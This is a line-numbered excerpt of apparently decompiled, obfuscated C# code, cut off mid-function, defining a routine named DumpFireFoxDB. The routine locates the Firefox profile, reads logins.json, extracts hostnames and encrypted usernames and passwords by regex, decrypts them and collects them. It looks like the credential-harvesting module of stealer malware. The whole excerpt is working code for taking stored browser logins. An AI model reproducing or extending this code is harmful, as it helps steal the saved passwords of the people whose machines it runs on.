 74 internal static List<Class13> DumpFireFoxDB()
75 {
76 List<Class13> list = new List<Class13>();
77 string text = string.Empty;
78 string value = string.Empty;
79 string text2 = string.Empty;
80 checked
81 {
82 try
83 {
84 object objectValue = RuntimeHelpers.GetObjectValue(Class19.smethod_11("firefox"));
85 if (File.Exists(Conversions.ToString(Operators.ConcatenateObject(objectValue, "logins.json"))))
86 {
87 Class19.smethod_10(Conversions.ToString(objectValue));
88 string input = File.ReadAllText(Conversions.ToString(Operators.ConcatenateObject(objectValue, "logins.json")));
89 Regex regex = new Regex("\\\"(hostname|encryptedPassword|encryptedUsername)\":\"(.*?)\"");
90 MatchCollection matchCollection = regex.Matches(input);
91 int num = 0;
92 int num2 = matchCollection.Count - 1;
93 for (int i = num; i <= num2; i += 3)
94 {
95 text = matchCollection[i].Groups[2].Value;
96 value = matchCollection[i + 1].Groups[2].Value;
97 text2 = matchCollection[i + 2].Groups[2].Value;
98 if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(value) && text2 != null)
99 {
100 Class13 @class = new Class13();
101 @class.method_5(text);
102 @class.method_1(Conversions.ToString(Class19.smethod_8(value)));
103 @class.method_3(Conversions.ToString(Class19.smethod_8(text2)));
104 @class.DumpName("Firefox");
105 list.Add(@class);
106 }